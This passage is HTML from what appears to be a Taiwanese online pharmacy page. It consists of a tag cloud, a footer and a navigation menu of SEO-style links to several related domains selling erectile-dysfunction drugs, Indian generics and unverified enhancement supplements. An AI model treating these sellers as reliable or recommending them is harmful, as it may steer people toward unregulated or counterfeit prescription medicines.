<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 11.402777777778pt;" aria-label="威而鋼哪裡買 (8 個項目)">威而鋼哪裡買</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-655 tag-link-position-6" style="font-size: 8.9722222222222pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://810w.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.75pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-431 tag-link-position-8" style="font-size: 16.069444444444pt;" aria-label="日本藤素 (26 個項目)">日本藤素</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" class="tag-cloud-link tag-link-437 tag-link-position-9" style="font-size: 8pt;" aria-label="日本藤素ptt (3 個項目)">日本藤素ptt</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-442 tag-link-position-10" style="font-size: 8.9722222222222pt;" aria-label="日本藤素副作用 (4 個項目)">日本藤素副作用</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-421 tag-link-position-11" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-438 tag-link-position-12" style="font-size: 8.9722222222222pt;" aria-label="日本藤素心得 (4 個項目)">日本藤素心得</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-439 tag-link-position-13" style="font-size: 8pt;" aria-label="日本藤素心得分享 (3 個項目)">日本藤素心得分享</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" class="tag-cloud-link tag-link-440 tag-link-position-14" style="font-size: 8pt;" aria-label="日本藤素批踢踢 (3 個項目)">日本藤素批踢踢</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-457 tag-link-position-15" style="font-size: 11.402777777778pt;" aria-label="日本藤素效果 (8 個項目)">日本藤素效果</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%b2%92%e7%94%a8" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 8.9722222222222pt;" aria-label="日本藤素沒用 (4 個項目)">日本藤素沒用</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-434 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="正品日本藤素 (7 個項目)">正品日本藤素</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-544 tag-link-position-18" style="font-size: 12.277777777778pt;" aria-label="正品美國黑金 (10 個項目)">正品美國黑金</a>
<a href="https://810w.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-410 tag-link-position-19" style="font-size: 10.430555555556pt;" aria-label="犀利士 (6 個項目)">犀利士</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-545 tag-link-position-20" style="font-size: 12.958333333333pt;" aria-label="美國黑金 (12 個項目)">美國黑金</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91ptt" class="tag-cloud-link tag-link-1077 tag-link-position-21" style="font-size: 15.194444444444pt;" aria-label="美國黑金ptt (21 個項目)">美國黑金ptt</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1046 tag-link-position-22" style="font-size: 17.625pt;" aria-label="美國黑金作用 (38 個項目)">美國黑金作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-555 tag-link-position-23" style="font-size: 11.402777777778pt;" aria-label="美國黑金偽藥 (8 個項目)">美國黑金偽藥</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-1044 tag-link-position-24" style="font-size: 17.041666666667pt;" aria-label="美國黑金價格 (33 個項目)">美國黑金價格</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1053 tag-link-position-25" style="font-size: 19.472222222222pt;" aria-label="美國黑金副作用 (59 個項目)">美國黑金副作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-1064 tag-link-position-26" style="font-size: 9.75pt;" aria-label="美國黑金劑量 (5 個項目)">美國黑金劑量</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" class="tag-cloud-link tag-link-1047 tag-link-position-27" style="font-size: 17.916666666667pt;" aria-label="美國黑金功效 (41 個項目)">美國黑金功效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" class="tag-cloud-link tag-link-1052 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="美國黑金吃法 (11 個項目)">美國黑金吃法</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-547 tag-link-position-29" style="font-size: 10.430555555556pt;" aria-label="美國黑金哪裡買 (6 個項目)">美國黑金哪裡買</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%a5%bd%e5%97%8e" class="tag-cloud-link tag-link-1074 tag-link-position-30" style="font-size: 10.430555555556pt;" aria-label="美國黑金好嗎 (6 個項目)">美國黑金好嗎</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-1070 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="美國黑金官網 (11 個項目)">美國黑金官網</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-1089 tag-link-position-32" style="font-size: 10.430555555556pt;" aria-label="美國黑金心得 (6 個項目)">美國黑金心得</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" class="tag-cloud-link tag-link-1056 tag-link-position-33" style="font-size: 17.625pt;" aria-label="美國黑金成分 (38 個項目)">美國黑金成分</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-549 tag-link-position-34" style="font-size: 22pt;" aria-label="美國黑金效果 (109 個項目)">美國黑金效果</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" class="tag-cloud-link tag-link-1066 tag-link-position-35" style="font-size: 11.402777777778pt;" aria-label="美國黑金服用 (8 個項目)">美國黑金服用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-1058 tag-link-position-36" style="font-size: 16.361111111111pt;" aria-label="美國黑金正品 (28 個項目)">美國黑金正品</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-552 tag-link-position-37" style="font-size: 12.277777777778pt;" aria-label="美國黑金無效 (10 個項目)">美國黑金無效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 17.430555555556pt;" aria-label="美國黑金真假 (36 個項目)">美國黑金真假</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-1063 tag-link-position-39" style="font-size: 11.402777777778pt;" aria-label="美國黑金真偽 (8 個項目)">美國黑金真偽</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-550 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="美國黑金藥局 (4 個項目)">美國黑金藥局</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-1067 tag-link-position-41" style="font-size: 9.75pt;" aria-label="美國黑金藥效 (5 個項目)">美國黑金藥效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-1048 tag-link-position-42" style="font-size: 13.347222222222pt;" aria-label="美國黑金評價 (13 個項目)">美國黑金評價</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-1050 tag-link-position-43" style="font-size: 15.777777777778pt;" aria-label="美國黑金購買 (24 個項目)">美國黑金購買</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-661 tag-link-position-44" style="font-size: 8.9722222222222pt;" aria-label="購買威而鋼 (4 個項目)">購買威而鋼</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-422 tag-link-position-45" style="font-size: 8.9722222222222pt;" aria-label="購買日本藤素 (4 個項目)">購買日本藤素</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
